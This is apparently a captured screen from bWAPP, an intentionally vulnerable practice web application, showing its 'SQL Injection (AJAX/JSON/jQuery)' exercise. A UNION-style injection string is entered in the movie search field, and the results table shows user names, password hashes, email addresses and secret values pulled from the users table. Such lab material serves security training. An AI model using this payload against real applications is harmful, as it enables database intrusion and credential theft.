 / SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: d,secret,email,admin,7 from users-- -
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com A.I.M. or
Authentication
Is Missing Link
bee 6885858486f31043e5839c735d99457f045affd0 bwapp-
bee@mailinator.com Any bugs? Link
berkan 50d3dfcd142da75c1a9ae655d02f0ad8aba2cb13 basipa9674@exoacre.com istanbul Link